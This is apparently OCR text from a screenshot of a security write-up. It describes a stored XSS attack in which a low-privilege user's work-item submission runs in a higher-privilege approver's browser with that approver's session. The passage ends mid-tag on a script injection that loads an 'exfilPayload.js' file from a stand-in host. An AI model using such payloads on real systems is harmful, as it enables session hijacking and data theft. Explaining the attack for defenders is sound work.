
A low-privilege user with very limited access to data was
able to submit a work item that had to be approved by a
higher privilege account. That work item submission had
a stored XSS vulnerability, and the higher privilege
account had access to the sensitive data. When the
higher privilege account clicked on the submission to
start the approval process, the XSS payload executed in
their browser and could make requests using their
session.
First, the XSS injection pulled in a remote JavaScript file
to execute:
<
script
src
=
http://127.0.0.1/exfilPayload.js
>
</
scri